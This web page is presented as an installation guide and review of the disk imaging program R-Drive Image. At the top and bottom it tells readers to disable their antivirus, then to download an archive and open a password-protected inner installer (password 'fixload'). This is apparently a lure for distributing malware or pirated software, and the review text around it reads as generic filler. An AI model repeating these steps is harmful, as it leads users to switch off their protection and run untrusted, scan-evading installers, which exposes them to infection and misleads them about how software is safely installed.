


R-Drive Image: Step-by-Step Guide
Before installing the program, be sure to temporarily disable your antivirus!
This is necessary for the installation file to work correctly – the antivirus may mistakenly block the launch or delete parts of the program. After installation, do not forget to turn the protection back on.
R-Drive Image is a disk imaging and backup solution that allows you to create exact copies of drives or partitions. It’s widely used for system recovery, data migration, and ensuring business continuity. Unlike simple file-level backups, it works at the sector level, meaning you can restore an entire system—including the operating system—exactly as it was. In this article, I’ll walk you through the installation process, explain its main functions, and share my personal experience using it compared with other backup tools.
How to Extract/Install

After downloading the installer (commonly r-drive-image.exe), double-click the file to start. Accept the license agreement, choose an installation folder, and select whether to install additional components like the startup recovery media creator. Installation usually takes under two minutes.
Possible Errors During Installation
- Administrator Privileges: If installation is blocked, run the setup as administrator.
- Driver Installation Prompt: Since the program interacts with disk sectors, Windows may request driver installation confirmation—approve it.
- Corrupt Installer: If setup crashes, re-download from the official source.
How to Verify Successful Installation

Once installed, launch R-Drive Image from the Start Menu. You should see the main interface with options to create, restore, or schedule disk images. Test by starting a backup wizard—if the program detects your drives correctly, installation was successful.
What R-Drive Image Does
R-Drive Image is built to safeguard systems by creating full disk or partition images. Its main functions include:
- Disk Imaging: Make exact byte-for-byte copies of partitions or drives.
- Incremental and Differential Backups: Save space and time by only backing up changed data.
- Disk Cloning: Migrate an OS or data to a new drive without reinstalling.
- Recovery Media: Create bootable USB/CD/DVD to restore systems after failure.
- Scheduling: Automate backups on a daily, weekly, or custom basis.
- Compression & Encryption: Reduce storage use and protect sensitive images with passwords.
Personal Experience Using R-Drive Image
I began using R-Drive Image when migrating from an old HDD to an SSD. The cloning feature saved me hours of reinstalling Windows and software. Later, I used it for automated backups on a workstation with critical CAD files. Unlike file-level sync tools, R-Drive Image ensured the system could be fully restored in minutes after a crash.
I’ve tried alternatives like Macrium Reflect and Acronis True Image. While they offer polished interfaces, I found R-Drive Image faster and lighter, particularly for business PCs with large drives. Its bootable recovery disk also impressed me—it restored a Windows system after a ransomware attack with minimal downtime.
Pros:
- Lightweight
- Reliable imaging
Cons:
- interface feels dated
- Not as beginner-friendly as some competitors
Comparison with Alternatives
| Program | Pros | Cons |
|---|---|---|
| R-Drive Image | Fast imaging, incremental backups, strong recovery options | Older-looking interface, learning curve |
| Macrium Reflect | User-friendly interface, strong community support | Heavier resource use, slower on large drives |
| Acronis True Image | Cloud integration, modern design | Subscription-based, more expensive |
| Clonezilla | Free, reliable open-source tool | No GUI, less intuitive for beginners |
FAQ
Conclusion
R-Drive Image is a professional-grade backup and recovery solution that prioritizes reliability over flashy looks. From my own use, it proved invaluable for both migrations and disaster recovery scenarios. It may take a little time to get comfortable with its interface, but once set up, it provides peace of mind knowing your system can be restored exactly as it was.
Your antivirus may block or interfere with the installation process.
Please make sure to disable it temporarily before continuing.
Step 1: Download the archive using the button below.

Step 2: Extract the downloaded archive.

Step 3: Extract the installer archive (Password: fixload)
Step 4: Run the installer and follow the on-screen instructions to install the program on your computer.
